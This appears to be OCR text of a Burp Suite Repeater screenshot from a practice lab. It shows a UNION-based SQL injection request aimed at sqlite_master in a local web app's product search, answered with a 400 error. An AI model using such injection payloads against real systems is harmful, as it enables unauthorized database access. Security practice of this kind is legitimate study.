 Burp Suite Community E...
The Schema Table — M...
gaku@kali: ~
09:10 午後
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://127.0.0.1:42000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=gaku')) UNION
SELECT * FROM sqlite_master-- HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:42000/
9 Cookie: language=ja_JP; welcomebanner_status=dismiss
; cookieconsent_status=dismiss; continueCode=
OYkQVNDKna3641OMErXwez2AO5u4TriZ7fPVGRZxPpvoJWyB5b8
lgqj7m9LM
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"3250-nRWBTz/gCD6hCe/o4ZKngWRlLXc"
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3
4
Search...
Inspector
Selection 38
Selected text
')) UNION SELECT * FROM sqlite
_master-
Decoded from: URL encoding
')) UNION SELECT * FROM sqlite
_master-
Cancel Apply changes
Request Attributes 2
ers 1
ters 0
4
12
1
Done
bytes | 1 millis